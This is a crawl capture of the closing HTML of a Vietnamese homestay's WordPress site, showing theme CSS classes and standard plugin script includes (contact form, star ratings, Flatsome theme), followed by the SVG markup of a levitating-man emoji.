!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://homestayhalong.info/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1" id="mevivuScript-js"></script>
<script type="text/javascript" src="https://homestayhalong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/homestayhalong.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homestayhalong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/homestayhalong.info\/wp-admin\/admin-ajax.php","nonce":"247efaa0ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homestayhalong.info/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://homestayhalong.info/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://homestayhalong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.3"},"ajaxurl":"https:\/\/homestayhalong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/homestayhalong.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homestayhalong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f574.svg
body_size: 1406
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFDC5D" d="M14 22c0 .553-.448 1-1 1s-1-.447-1-1v-8c0-.552.448-1 1-1s1 .448 1 1v8zm10 0c0 .553-.447 1-1 1-.553 0-1-.447-1-1v-8c0-.552.447-1 1-1 .553 0 1 .448 1 1v8z"/><path fill="#66757F" d="M19 19h-5l1 11h3v-7 7h3l1-11z"/><path fill="#546170" d="M18 23c-.552 0-1 7-1 7 0 .553.448 0 1 0 .553 0 1 .553 1 0 0 0-.447-7-1-7z"/><path fill="#292F33" d="M22.175 11.639c-1.191-.273-2.172-.639-2.172-.639H16s-.981.366-2.172.639c-1.322.303-1.828.864-1.828 1.968V21h2v1h2l2.003-1 2 1h2v-1h2v-7.393c0-1.104-.507-1.665-1.828-1.968zm-5.535 17.84c1.105 0 1.346.159 1.359.521.052 1.375-1.786 3.479-3.141 2.979-.86-.317-.422-1.901.141-2.979.23-.441.962-.521 1.641-.521z"/><path fill="#292F33" d="M19.36 29.479c-1.105 0-1.346.159-1.359.521-.051 1.375 1.787 3.479 3.141 2.979.86-.317.422-1.901-.141-2.979-.23-.441-.961-.521-1.641-.521z"/><path fill="#FFAC33" d="M19.314 2.613c-.678-.219-2.274-.16-2.673.359-1.037.02-2.254.957-2.414 2.194-.158 1.224.194 1.792.319 2.713.142 1.043.728 1.376 1.197 1.516.674.891 1.391.853 2.595.853 2.351 0 3.47-1.573 3.569-4.244.061-1.616-.887-2.84-2.593-3.391z"/><path fill="#FFDC5D" d="M16.798 9.576h2.411v3.015h-2.411z"/><path fill="#FFDC5D" d="M20.659 6.118c-.227-.315-.519-.568-1.157-.658.239.11.469.489.499.698.03.209.06.379-.13.17-.759-.839-1.586-.509-2.405-1.021-.572-.358-.747-.754-.747-.754s-.07.529-.938 1.067c-.252.156-.552.504-.718 1.017-.12.369-.083.698-.083 1.261 0 1.642 1.353 3.022 3.022 3.022 1.669 0 3.022-1.392 3.022-3.022.001-1.022-.106-1.421-.365-1.78z"/><path fill="#C1694F" d="M19.346 9.576H16.66s.336.672 1.343.672 1.343-.672 1.343-.672zm-1.007-.839h-.672c-.093 0-.168-.075-.168-.168s.075-.168.168-.168h.672c.093 0 .168.075.168.168s-.075.168-.168.168z"/><path fill="#546170" d="M19.803 13.2l1.276-1.2-.569-.883-.507-.117-.221.57z"/><path fill="#66757F" d="M17.997 18l3.099-5.045-1.271-1.361z"/><path fill="#546170" d="M16.2 13.2L14.924 12l.569-.883L16 11l.221.57z"/><path fill="#66757F" d="M18 18l-3.099-5.045 1.271-1.361z"/><path fill="#E1E8ED" d="M18 18l-2-7 2 1 2-1z"/><path fill="#292F33" d="M19 12l-1-.417L17 12l.878.878-.793 1.918L18 18l.915-3.204-.793-1.918z"/><path fill="#F5F8FA" d="M16.562 10.562L18 11.583l-.938.995L16 11zm2.876 0L18 11.583l.938.995L20 11z"/><ellipse fill="#99AAB5" cx="18" cy="35" rx="6" ry="1"/><path fill="#292F33" d="M20.324 3.977c.612-.166 1.091-.411 1.091-.411s-.141-.578-.283-.95c-.442-1.154-1.175-1.729-1.849-1.558-1.019.259-1.496.11-2.712-.034-1.215-.144-1.773 1.682-1.968 2.542 0 0 .322.274.902.403.022.005.05.008.073.013-2.094.094-2.787.351-2.787.852 0 .66 2.336 1.333 5.219 1.333 2.882 0 5.219-.673 5.219-1.333-.002-.511-.723-.767-2.905-.857z"/><path fill="#66757F" d="M21.583 4.225c-.012-.069-.027-.145-.043-.22-.048-.225-.126-.439-.126-.439s-1.101.429-3.406.429-3.406-.429-3.406-.429-.078.214-.126.439c-.016.076-.031.152-.043.22-.048.273.081.461.966.649.6.127 1.582.241 2.608.22 1.026.021 2.009-.093 2.608-.22.888-.188 1.017-.376.968-.649z"/><path fill="#292F33" d="M21.492 5.897l-.958.316c-.337-.047-1.038-.066-1.779.015-.197.022-.272.078-.739.078-.466 0-.542-.056-.739-.078-.741-.081-1.442-.062-1.779-.015l-.958-.316c-.093-.033-.191.019-.221.111s.02.19.111.221l.894.295c.066.051.208.148.242.248.039.116.117.861.35 1.055.241.2 1.148.125 1.322.039.389-.194.437-.82.505-1.094.039-.155.272-.155.272-.155s.233 0 .272.155c.069.274.117.902.505 1.096.174.087 1.081.161 1.322-.039.233-.194.311-.941.35-1.057.033-.1.175-.196.241-.247l.895-.295c.092-.03.142-.129.111-.221-.029-.093-.132-.144-.219-.112z"/></svg>